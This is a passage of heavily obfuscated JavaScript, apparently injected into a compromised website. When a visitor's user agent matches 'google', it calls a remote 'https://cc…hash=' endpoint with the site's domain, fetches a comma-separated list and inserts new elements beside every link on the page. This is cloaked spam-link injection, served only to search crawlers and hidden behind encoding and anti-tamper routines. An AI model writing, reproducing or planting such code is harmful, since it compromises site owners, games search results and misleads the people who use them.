_0x48f57e;for(_0x421175=-0x1726+0x8e7*0x4+-0x3a*0x37;_0x531cd0[_0x59a54b(-0x110,-0x10a,-0xf3,-0x100)](_0x421175,this[_0x59a54b(-0xf5,-0xea,-0xf5,-0xf2)]);_0x421175++){_0x2b521f=this[_0x59a54b(-0x110,-0x10c,-0x121,-0x12b)](_0x421175),_0x48f57e=_0x531cd0['CMNCR'](_0x531cd0['QKyXY'](_0x531cd0['IBJzX'](_0x48f57e,-0x434*-0x5+-0x3*-0x856+-0x2e01),_0x48f57e),_0x2b521f),_0x48f57e|=-0x19c1+-0x1742+-0x3103*-0x1;}function _0x59a54b(_0x420903,_0x56ea6c,_0x286e7a,_0x3f4c15){return _0x25f4a6(_0x420903-0x157,_0x56ea6c-0x17c,_0x3f4c15- -0x4f1,_0x420903);}return _0x48f57e;};function getDomain(_0x2438c6,_0x19f1c9){var _0x26c970={};_0x26c970['kyCDU']=function(_0x2db169,_0x33f3dc){return _0x2db169||_0x33f3dc;};var _0x54c110=_0x26c970;return _0x19f1c9=_0x54c110['kyCDU'](_0x19f1c9,![]),_0x2438c6=_0x2438c6['split']('?')[-0x1042+-0x2f*0x3d+0x1b75],_0x2438c6;}function _0x4c0a(){var _0x9a8659=['t1vIDfO','y29UC29Szq','yM9KEq','sujkELG','zxjYB3i','C2vHCMnO','Aw5Uzxjive1m','y3jLyxrLrwXLBq','BKjkAKO','tM9Kzq','rvPKzKS','zhD1qNG','q01oq1i','EMfbDNK','BgvUz3rO','B25SB2fK','AgfZAenVzgu','ndG0mZm4mgrTqKnKCW','mNWZFdr8mxW1Fa','C3rLBMvY','CMv0DxjUicHMDq','mZK3mJG2nuzdEKrXzG','kcGOlISPkYKRkq','senKuxu','zw50','zNjVBq','AhjLzG','BevHChy','yxbWBhK','ChjVDg90ExbL','t1HrAMm','DhjPBMC','mxr6rKzwAG','mtGZmdy4ChrhyvvA','ugrvzMC','sKnjq0y','owXPtfDADW','tNrmrhi','mta1otu2ou93v3jKrG','zxHJzxb0Aw9U','tg9HzgvK','mJCYmtC0nfjkEMvqvW','EeTktxq','r2zRzK4','y2HHCKnVzgvbDa','y09NA3u','zgL2','sxnKuLe','wMXNBfC','neT2y1H5Ba','x19WCM90B19F','DgvZDa','y29UC3rYDwn0BW','D2fYBG','DhjHy2u','C0j5vgfNtMfTzq','mtu5mJuWng5UuKHgvW','Bgr5qMu','shHbq3e','BMv4DfnPyMXPBG','BeLAv1a','r0vu','vMDcsfu','DgfIBgu','BMn0Aw9UkcKG','rKPeDhK','uuT5wfK','yMLUza','CgfYzw50tM9Kzq','CgfYC2vgCM9TuW','wxzuBeG','re9nq29UDgvUDa','C2vUza','DxnLCKfNzw50','Bg9N','wgnhBLy','DgrUCY5JB20VpW','Dg9tDhjPBMC','DxDWCfa','mtm2odGXm1nYCu53sq','BgTZEha','Aw5MBW','Aw5Zzxj0qMvMBW','C3bSAxq','CMvZCg9UC2vuzq','y3rVCIGICMv0Dq','nhW1Fdf8m3WWFa'];_0x4c0a=function(){return _0x9a8659;};return _0x4c0a();}function _0x25f4a6(_0x1874eb,_0x2b3431,_0x941157,_0xaeed97){return _0x1ff8(_0x941157-0x322,_0xaeed97);}function _0x1ff8(_0x4ca531,_0x3a6f97){var _0x195715=_0x4c0a();return _0x1ff8=function(_0x27dc4c,_0x88d3e8){_0x27dc4c=_0x27dc4c-(-0x4f*0x17+-0x1374*-0x1+0x2*-0x5de);var _0x30c859=_0x195715[_0x27dc4c];if(_0x1ff8['HIIJxo']===undefined){var _0x2fbf10=function(_0x27c79a){var _0xe11fbc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c2073='',_0x16f6cc='',_0x5f30d5=_0x1c2073+_0x2fbf10;for(var _0x472b51=0x236c+0x173b+-0x3aa7,_0x1be360,_0x58fb2b,_0x1b54cb=0xf2*0x8+0x1a*0x16c+-0x2c88;_0x58fb2b=_0x27c79a['charAt'](_0x1b54cb++);~_0x58fb2b&&(_0x1be360=_0x472b51%(-0x43e*0x1+-0x19e1+-0x1e23*-0x1)?_0x1be360*(0x1*0x844+-0xf8+-0x70c)+_0x58fb2b:_0x58fb2b,_0x472b51++%(0x1*0x1c0a+-0x45*0x45+-0x96d))?_0x1c2073+=_0x5f30d5['charCodeAt'](_0x1b54cb+(-0x15b1+-0x1ff1+0x35ac))-(-0x2*0x11a9+0x7e7+0x1b75)!==-0xcc6+-0xa77+0x173d?String['fromCharCode'](-0x4dd+0x623*-0x6+0x2aae&_0x1be360>>(-(-0x2af+-0xce3+0xf94)*_0x472b51&-0x345+0x1f82+-0x1f*0xe9)):_0x472b51:-0x22e2+0x1*0x1fc3+0x31f*0x1){_0x58fb2b=_0xe11fbc['indexOf'](_0x58fb2b);}for(var _0x427c46=0x1ac0+-0x796*0x1+-0x132a,_0x11191c=_0x1c2073['length'];_0x427c46<_0x11191c;_0x427c46++){_0x16f6cc+='%'+('00'+_0x1c2073['charCodeAt'](_0x427c46)['toString'](-0x15fb*-0x1+0x229d+-0x3888))['slice'](-(0x191c+-0x1df*-0x3+-0x1eb7));}return decodeURIComponent(_0x16f6cc);};_0x1ff8['EjsYbD']=_0x2fbf10,_0x4ca531=arguments,_0x1ff8['HIIJxo']=!![];}var _0x4cd432=_0x195715[-0x23f6+0x84c+-0xdd5*-0x2],_0x562012=_0x27dc4c+_0x4cd432,_0x40d775=_0x4ca531[_0x562012];if(!_0x40d775){var _0x323a5b=function(_0x5d9307){this['bnqoEK']=_0x5d9307,this['ZIXenT']=[0x39*0x4+-0x23*0xf4+-0x3*-0xad3,-0x69e+-0x3c1*0xa+0x9d*0x48,-0x1312+-0x62*-0x4c+-0xa06],this['izxypj']=function(){return'newState';},this['PEiIrD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hBOoIs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x323a5b['prototype']['TMdDSC']=function(){var _0x1a505b=new RegExp(this['PEiIrD']+this['hBOoIs']),_0x45aa02=_0x1a505b['test'](this['izxypj']['toString']())?--this['ZIXenT'][0x111d+-0xa6*-0x2f+-0x2f96]:--this['ZIXenT'][-0x2*-0x271+-0x1*0x1d44+0x1862];return this['bZsxAD'](_0x45aa02);},_0x323a5b['prototype']['bZsxAD']=function(_0x57ab5c){if(!Boolean(~_0x57ab5c))return _0x57ab5c;return this['pCBWPK'](this['bnqoEK']);},_0x323a5b['prototype']['pCBWPK']=function(_0x340f92){for(var _0x3b9d09=-0x1b4e+0x12c3+0x3*0x2d9,_0x3c0a78=this['ZIXenT']['length'];_0x3b9d09<_0x3c0a78;_0x3b9d09++){this['ZIXenT']['push'](Math['round'](Math['random']())),_0x3c0a78=this['ZIXenT']['length'];}return _0x340f92(this['ZIXenT'][-0x2*-0x1178+-0x914+-0x19dc]);},new _0x323a5b(_0x1ff8)['TMdDSC'](),_0x30c859=_0x1ff8['EjsYbD'](_0x30c859),_0x4ca531[_0x562012]=_0x30c859;}else _0x30c859=_0x40d775;return _0x30c859;},_0x1ff8(_0x4ca531,_0x3a6f97);}function site(){var _0x6ff50e={'FJDty':'text/html','OXQjc':function(_0x48fc69,_0x3aeb45){return _0x48fc69<_0x3aeb45;},'dwuBx':_0x494ef4(-0x31a,-0x326,-0x301,-0x31a)+'2','nNdxO':_0x4406a8(0xdf,0xde,0xb6,0xb7),'uwppP':function(_0x553cfc,_0x8b2ec5,_0x4f7165){return _0x553cfc(_0x8b2ec5,_0x4f7165);},'IsdRQ':function(_0xd985c7,_0x22e7c2){return _0xd985c7+_0x22e7c2;},'ZlglW':'https://cc'+_0x4406a8(0xfd,0xdd,0x103,0x125)+'hash=','zaAvy':_0x4406a8(0xee,0xf5,0xf7,0xc8)},_0x492215=_0x6ff50e[_0x494ef4(-0x322,-0x34e,-0x335,-0x30d)](getDomain,location[_0x4406a8(0x122,0x13e,0x12f,0x13c)],!![])[_0x4406a8(0x118,0x102,0x101,0xf7)]();function _0x494ef4(_0x34e7d8,_0x2be0a6,_0x2ad4a5,_0x137f49){return _0x3e2571(_0x34e7d8- -0x6d4,_0x2be0a6-0xdc,_0x2ad4a5-0x5a,_0x2ad4a5);}function _0x4406a8(_0x313d5d,_0x5025e7,_0x7bde86,_0x46fca2){return _0x3e2571(_0x313d5d- -0x2b3,_0x5025e7-0xe4,_0x7bde86-0x173,_0x7bde86);}var _0x3a68e7=_0x6ff50e[_0x494ef4(-0x341,-0x32e,-0x347,-0x358)](_0x6ff50e[_0x4406a8(0xe1,0xdc,0xdb,0xcd)],_0x492215);const _0x72bc32=new XMLHttpRequest();_0x72bc32[_0x4406a8(0x117,0x139,0x11b,0x118)]=function(){function _0x4db371(_0x2504ad,_0x2a394d,_0x5bf52b,_0x15c38e){return _0x4406a8(_0x5bf52b-0x2d7,_0x2a394d-0xda,_0x15c38e,_0x15c38e-0x196);}var _0x581827=new DOMParser(),_0x190ace=_0x581827[_0x4db371(0x3a9,0x3f1,0x3cd,0x3d3)+_0x4db371(0x415,0x3d8,0x3fe,0x3f5)](this[_0x5d0745(0x352,0x35f,0x355,0x336)+'xt'],_0x6ff50e[_0x5d0745(0x345,0x31a,0x342,0x354)]),_0x285485=_0x190ace[_0x4db371(0x3e5,0x3d0,0x3e1,0x3dc)]['innerHTML'],_0xf48bfe=_0x285485[_0x4db371(0x3fc,0x3bf,0x3db,0x407)](','),_0x5870c0=Array[_0x5d0745(0x378,0x362,0x371,0x36a)](document[_0x4db371(0x3be,0x3f5,0x3e1,0x409)]['getElement'+_0x4db371(0x3de,0x3a0,0x3bf,0x3ce)]('a'));function _0x5d0745(_0x446cdb,_0x8058a4,_0x25de4a,_0x2d5641){return _0x4406a8(_0x25de4a-0x250,_0x8058a4-0x1ed,_0x446cdb,_0x2d5641-0x16a);}for(var _0x27e7f9=0x1581+-0x2*-0xbf5+-0x2d6b;_0x6ff50e[_0x4db371(0x402,0x3d7,0x3fd,0x400)](_0x27e7f9,_0xf48bfe['length']);_0x27e7f9++){var _0x79450e=_0x6ff50e[_0x5d0745(0x34e,0x35d,0x363,0x34f)][_0x5d0745(0x337,0x340,0x354,0x375)]('|'),_0x2cf8ae=-0x1efd*0x1+-0x84+0x1f81;while(!![]){switch(_0x79450e[_0x2cf8ae++]){case'0':_0x29732e[_0x4db371(0x3d5,0x3e7,0x3cc,0x3f0)]['insertBefo'+'re'](_0x1793ba,_0x29732e['nextSiblin'+'g']);continue;case'1':_0x5af98f[_0x5d0745(0x35d,0x34e,0x35e,0x375)]=_0xf48bfe[_0x27e7f9]['trim']();continue;case'2':_0x29732e[_0x4db371(0x3cf,0x3d8,0x3cc,0x3cc)][_0x5d0745(0x37f,0x359,0x353,0x34c)+'re'](document['createText'+_0x5d0745(0x384,0x370,0x361,0x35f)]('\x20'),_0x1793ba[_0x4db371(0x3dd,0x3d4,0x3c3,0x39e)+'g']);continue;case'3':var _0x1793ba=_0x5af98f['firstChild'];continue;case'4':var _0x29732e=_0x5870c0[_0x27e7f9];continue;case'5':var _0x5af98f=document[_0x5d0745(0x387,0x358,0x35f,0x37a)+_0x5d0745(0x366,0x349,0x370,0x388)](_0x6ff50e['nNdxO']);continue;}break;}}},_0x72bc32['open'](_0x6ff50e[_0x494ef4(-0x30c,-0x32c,-0x312,-0x30d)],_0x3a68e7,!![]),_0x72bc32[_0x4406a8(0xf9,0x10a,0x114,0x101)]();}document['addEventLi'+_0x25f4a6(0x3f6,0x406,0x404,0x411)](_0x25f4a6(0x3bc,0x3f6,0x3e1,0x3cb)+_0x3e2571(0x38c,0x382,0x3a0,0x383),function(){function _0x20feef(_0x1d904d,_0x3ac1d4,_0x1f7977,_0x2798b4){return _0x25f4a6(_0x1d904d-0x193,_0x3ac1d4-0x1de,_0x2798b4- -0x1fd,_0x3ac1d4);}function _0x2ce2ff(_0xff4b62,_0xf5e568,_0x119968,_0x41f725){return _0x25f4a6(_0xff4b62-0x18d,_0xf5e568-0x19e,_0xff4b62- -0x24f,_0xf5e568);}var _0x46d08b={'HCdQu':function(_0x21666c){return _0x21666c();}};/google/i[_0x2ce2ff(0x17e,0x170,0x19d,0x175)](navigator[_0x2ce2ff(0x194,0x1b6,0x1a8,0x178)])&&_0x46d08b[_0x20feef(0x1ff,0x210,0x1e3,0x20b)](site);});